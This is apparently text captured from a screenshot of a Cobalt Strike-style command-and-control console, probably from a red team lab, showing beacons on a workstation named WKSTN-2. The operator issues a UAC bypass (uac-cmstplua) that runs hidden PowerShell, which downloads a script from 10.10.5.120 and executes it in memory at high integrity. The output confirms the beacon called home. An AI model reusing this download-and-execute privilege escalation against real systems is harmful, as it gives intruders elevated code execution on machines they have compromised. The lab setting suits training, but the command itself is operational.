 nlamb
WKSTN-2 @ 476
nlamb *
WKSTN-2 @ 4960
nlamb *
WKSTN-2 @ 5024
Event Log X
Listeners X
Beacon 10.10.17.132@476 X
beacon> runasadmin uac-cmstplua powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/a'))"
[*] Tasked beacon to run powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/a'))" in a high integrity context (uac-cmstplua)
[+] host called home, sent: 3235 bytes